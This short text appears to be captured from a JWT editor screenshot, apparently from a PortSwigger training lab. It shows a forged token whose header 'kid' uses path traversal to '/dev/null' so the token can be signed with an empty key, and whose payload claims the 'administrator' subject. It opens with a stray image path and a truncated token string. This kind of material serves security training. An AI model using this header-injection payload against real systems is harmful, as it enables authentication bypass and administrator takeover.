 JWT 1 - eyJraWQiOiI5ZTNjYjZkZS0yZmEyLTQ4NjYtYTc4OS02NzhjYTVmZDA0YjAiLCJh ...
Serialized JWT
DmvinL_rv7gDKf68kHQod_cNq9l-F97E1S8m4JDdt8k
Copy Decrypt
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"exp": 1748694733,
"sub": "administrator"
}
Signature Information